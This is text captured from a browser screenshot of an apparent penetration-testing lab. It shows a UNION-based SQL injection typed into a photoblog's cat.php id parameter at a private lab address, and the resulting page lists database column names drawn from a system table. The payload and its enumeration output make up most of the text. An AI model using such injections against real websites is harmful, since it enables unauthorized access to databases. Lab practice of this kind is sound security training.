 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1,column_name ,3,4 FROM infc
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT
picture: is_compiled
IS_COMPILED